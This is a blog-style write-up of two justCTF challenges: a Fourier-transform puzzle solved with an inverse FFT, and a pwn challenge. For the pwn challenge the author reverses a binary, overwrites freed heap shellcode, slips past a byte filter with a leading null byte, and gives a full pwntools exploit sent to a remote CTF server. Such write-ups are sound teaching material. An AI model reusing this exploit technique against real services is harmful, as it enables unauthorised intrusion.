# justCTF Shellcode Executor Pro and Discreet write-up

Last weekend I participated at the CTF organized by the justCatTheFish team and I wanted to showcase 2 challenges that I solved.

Let's start with Discreet. It was a 373 points (at the time I solved it) challenge in the misc category. Here is the description of the challenge:We can see, we're given a link to some file called "dft.out". Let's download it and see what's in it. We can use wget for that.

``````wget "https://justctf.fra1.digitaloceanspaces.com/510a6a1374d01f76dad2d2e95ab8c65c/dft.out"
``````

Open it using your favourite text editor:Looks like a bunch of complex numbers! We might plot them and see if we get anything. To do this we can write a quick python script, but before that python will give us an exception if we use i for dealing with complex numbers, so we have to use j, so we just need to change every occurence of i in the file with a j.

``````#!/usr/bin/python
import matplotlib.pyplot as plt

points = [...]

x = []
y = []
for pt in points:
x.append(pt.real)
y.append(pt.imag)

plt.scatter(x, y, s=0.5)
plt.show()
``````

For the part where I used:

``````points = [...]
``````

You can just copy paste the numbers. Running this we get:Doesn't really say much, so we take a look at the challenge prompt again. Recalling the challenge name was "Discreet" and the prompts says:

The numbers Jean, what do they mean!

Also the name of the file was "dft.out". Using these hints we might think about the Discrete Fourier Transform. Also "Jean" is a hint to Joseph Fourier. Knowing this, we can assume that those points are from a DFT, so we can apply the Inverse FFT.

We can do that using the numpy module in python or we could write our own IFFT using the wikipedia definiton. I will showcase both solutions.

• Method using numpy module.

We can use the np.fft.ifft function to apply the IFFT on the given points.

``````#!/usr/bin/python
import matplotlib.pyplot as plt
import numpy as np

points = [...]

inv_points = np.fft.ifft(points)
x = []
y = []
for pt in inv_points:
x.append(pt.real)
y.append(pt.imag)

plt.scatter(x, y, s=0.5)
plt.show()
``````

And we get this result:We can see that it's starting to look like the flag. At first, this didn't really told me anything so I tried to apply the IFFT multiple times, applying it 3 times we get the inverse in time of the function. But I found out we also get a nice looking view of the points. So just apply the IFFT 2 times more and plot the result and you should get:Nice!

justCTF{A_handwritten_flag_appears!}

• Method using our own definition of IFFT. Looking at the Wikipedia definition we can write a script somehow like this:It's not perfect, but it does the job.

Now on the Shellcode Executor Pro challenge. The idea came to me right after the CTF ended, I was trying to obtain a shell when the solution was a lot easier because I didn't look for strings in the binary.

It was a 283 points challenge in the PWN category. Here is the challenge prompt:Running file and checksec on the binary we get:## Reversing

Opening it in IDA, we see some functions, and the interesting ones are downloadShellcode, createShellcode, deleteShellcode, verifyURL, executeShellcode. So, let's see what they are doing.

• downloadShellcode: allocates memory on the heap then calls fgets and then calls verifyURL on the input.• verifyURL: checks if any of the input bytes is <=9.• createShellcode: allocates memory on the heap for some kind of name (the a2 pointer) and for, what probably is, the shellcode and also stores the addresses in the pointer a1.• deleteShellcode: it frees the chunks stored in the pointer set earlier in createShellcode function.• executeShellcode: it takes the shellcode from the heap and executes it after running restrictAccess.• restrictAccess: It seems like it restricts our access to only some syscalls, and those are: rt_sigreturn, exit, exit_group, read, write, mmap, munmap. You can check this by looking at the linux 64 bit syscall table.Running the binary with gdb and going into the createShellcode function to get the address of the shellcode that is created, we see:The rax value is the value allocated on the heap and where the shellcode will be, after executing the this function we can search for the string "The flag will be here", but having in mind this address.Now we see that that string, is also put onto the heap, and the addresses, they look awfully close!

Analyzing further:

Let's see what happens if we delete the shellcode then use the Download shellcode option:

I just introduced the number 2, to call the delete shellcode function and then 1 to download the shellcode, when I was asked

"Enter the url:"

I just entered a lot of A's, and now when examining the address for the begginning of the shellcode:0x4141414141, nice! we overwritten the previous shellcode. Here is our exploit! Now, we have to bypass the verifyURL function.

We can create a shellcode that will write to stdout a number of bytes from the address of the shellcode, since we know that after that must be the flag.

``````#!/usr/bin/python
from pwn import *

context(arch='amd64', os='linux')
shellcode = asm('''
xor rdi, rdi
lea rsi, [rip+0x74]
mov edx, 0x59
mov eax, 0x1
syscall
ret
''')

print disasm(shellcode)
``````As you can see we have a lot of invalid bytes that will be detected by the verifyURL function, but you can see that the condition for the check to stop it is to detect a null-byte, so we can insert one at the beginning of the shellcode and then we're good.

Leading us to the final exploit:

``````#!/usr/bin/python
from pwn import *

context(arch='amd64', os='linux')
shellcode = asm('''
xor al, 0x0
xor rdi, rdi
lea rsi, [rip+0x74]
mov edx, 0x43
mov eax, 0x1
syscall
ret
''')

# p = process('./shellcodeexecutor')
p = remote('46.101.173.184', 1446)
p.recvuntil('> ')
p.sendline('2')
p.recvuntil('> ')
p.sendline('1')
p.recvuntil(': ')
p.sendline(shellcode)
p.recvuntil('> ')
p.sendline('3')
p.recvuntil('====================================\n')
print p.recvuntil('}')
``````

And receiving the flag:justCTF{f0r_4_b3tt3r_fl4g_purch4s3_th3_full_v3rsi0n_0f_0ur_pr0duct}

Awesome!